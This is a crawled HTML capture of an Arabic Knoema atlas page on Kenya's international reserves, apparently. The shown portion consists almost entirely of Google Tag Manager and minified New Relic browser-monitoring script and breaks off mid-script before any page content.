

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ar.knoema.com/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%b7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9
body_size: 38555
content:


<!DOCTYPE html>
<html lang="ar-SA" dir="rtl"  class="chrome chrome122" 	xmlns:fb="http://www.facebook.com/2008/fbml" >
<head runat="server" 	prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# knoema-com: http://ogp.me/ns/fb/knoema-com#" >
    		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NTMKTKM');</script>
		<!-- End Google Tag Manager -->

    
	
    <link rel="amphtml" href="http://ar.knoema.com/atlas/%D9%83%D9%8A%D9%86%D9%8A%D8%A7/%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9?mode=amp" />


    <meta charset="utf-8" /><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"313cca50ec","applicationID":"1572704","transactionName":"bwEAbUYFXkEAVRUICVZLL293S3FGDVcSIglWEBBWWAhVQE5fDwUPWwUWVkY=","queueTime":0,"applicationTime":260,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:false},ajax:{deny_list:[]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgAFWFJACQYHVlZSAw==",licenseKey:"313cca50ec",applicationID:"1572704",browserID:"1572856"};;/*! For license information please see nr-loader-full-1.303.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>s,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function d(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),g(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return g(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),g(e,t)}))}function g(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>d});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),a=50;var s=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,s,l,f;let h;try{s=this,o=[...arguments],l="function"==typeof n?n(o,s):n||{}}catch(t){u([t,"",[o,s,c],l],e)}i(r+"start",[o,s,c],l,d);const g=performance.now();let p;try{return f=t.apply(s,o),p=performance.now(),f}catch(e){throw p=performance.now(),i(r+"err",[o,s,e],l,d),h=e,h}finally{const e=p-g,t={start:g,end:p,duration:e,isLongTask:e>=a,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,d),i(r+"end",[o,s,f],l,d)}}}function i(r,n,i,o){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,d="fn"+s,u="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,d,u=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[u,t,r,c,d],void 0,o.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(s.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>s,CH:()=>h,Dl:()=>R,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>_,Tb:()=>l,U2:()=>o,V1:()=>T,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>g,fF:()=>f,hG:()=>i,k6:()=>a,nb:()=>p,o5:()=>u});const n="api-",i="addPageAction",o="addToTrace",a="addRelease",s="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",h="recordReplay",g="register",p="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",R="setUserId",w="start",x="wrapLogger",T="measure",_="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:e.eventSource,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>A});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",f=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),g=r(9324);let p=0;const m={buildEnv:g.F3,distMethod:g.Xs,version:g.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++p}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var R=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const _={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,u.a)(e,_),S=new Set;function A(e,t={},r,a){let{init:s,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,d=e.loader_config}e.init=f(s||{}),e.loader_config=E(d||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const g=e.init,p=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(g.proxy.assets&&(w(g.proxy.assets),p.push(g.proxy.assets)),g.proxy.beacon&&p.push(g.proxy.beacon),e.beacons=[...p],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",R.B),e.runSoftNavOverSpa&&=!0===g.soft_navigations.enabled&&g.feature_flags.includes("soft_nav")),u.denyList=[...g.ajax.deny_list||[],...g.ajax.block_internal?p:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),S.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!R.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>f,bv:()=>o,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>s,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),f=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>o,_s:()=>s,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>s,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,o=1e6,a="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:g,addEventListener:g,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);p(e).forEach(e=>{e.apply(s,r)});var d=v()[a[e]];d&&d.push([f,e,r,s]);return s},get:m,listeners:p,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in 